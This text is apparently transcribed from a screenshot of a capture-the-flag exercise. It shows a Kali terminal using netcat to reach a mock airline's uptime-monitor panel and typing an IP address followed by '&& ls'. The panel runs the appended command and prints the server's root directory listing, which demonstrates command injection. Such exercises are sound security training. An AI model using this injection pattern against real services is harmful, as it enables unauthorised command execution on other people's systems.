 root@kali:~# nc cornerstoneairlines.co 45
CORNERSTONE
AIRLINES
Network Administration Panel  --  Uptime Monitor
Enter IP address: 142.93.117.193 && ls
PING 142.93.117.193 (142.93.117.193) 56(84) bytes of data. 64 bytes from 142.93.
117.193: icmp_seq=1 ttl=63 time=1.36 ms 64 bytes from 142.93.117.193: icmp_seq=2
ttl=63 time=0.489 ms --- 142.93.117.193 ping statistics --- 2 packets transmitt
ed, 2 received, 0% packet loss, time 1000ms rtt min/avg/max/mdev = 0.489/0.928/1
.368/0.440 ms bin boot dev etc home lib lib64 media mnt opt proc root run sbin s
rv sys tmp usr var